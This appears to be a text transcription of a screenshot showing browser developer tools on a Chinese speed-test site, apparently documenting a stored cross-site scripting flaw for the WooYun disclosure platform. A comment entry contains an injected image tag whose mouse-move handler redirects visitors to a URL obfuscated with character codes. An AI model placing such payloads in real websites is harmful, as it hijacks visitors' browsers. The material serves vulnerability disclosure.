 首 页 我的网速 全国带宽 链路性能 网站检测 资讯专区
开始测速 漫游测速 评论
请选择测速服务器
img 18px × 20px
Resources Network Sources Timeline Profiles Audits Console
class="netSpeed">
class="sb_body">
div class="sleft">…</div>
div class="sright">
<div class="sright">
▼<div class="sr_area2">
▼<div class="sr_2title">
▶<h1>…</h1>
</div>
▼<div id="wrapper">
▼<ul class="vertical-ticker">
▼<li>
<strong>[广东省电信]20148</strong>
▼<span>
"t"
<img src="1" onmousemove="location.href=String.fromCharCode(104,116,116,112,58,47,47,113,113,46,99,111,109)">
</span>
<span class="comment_font">2013-10-07 15:13:13</span>
http://qq.com
www.wooyun.org